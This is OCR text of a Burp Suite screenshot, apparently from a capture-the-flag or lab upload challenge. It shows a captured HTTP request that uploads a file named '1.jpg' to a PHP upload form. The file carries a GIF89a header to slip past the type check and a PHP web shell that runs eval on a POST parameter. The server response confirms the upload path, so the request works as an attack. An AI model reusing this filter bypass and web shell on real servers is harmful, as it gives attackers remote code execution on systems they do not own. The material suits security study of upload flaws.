 Burp Suite Professional v2.0.11beta - Temporary Project - wlh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://39.106.65.214:358 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 39.106.65.214:358
Content-Length: 346
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://39.106.158.135:48444
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfLPcGB2pSU2kDm8X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://39.106.158.135:48444/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4357f6ee8fbaf2e5f80a8171e5bb9dd9
Connection: close
------WebKitFormBoundaryfLPcGB2pSU2kDm8X
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">
eval($_POST[2333]);
</script>
------WebKitFormBoundaryfLPcGB2pSU2kDm8X
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfLPcGB2pSU2kDm8X--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 06:53:48 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 345
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/cbd7a27de8fab74648c1dd48a72a291d/1.jpg
succesfully uploaded!
? < + > 输入搜索字词 没有比赛
完成 684字节 | 38毫秒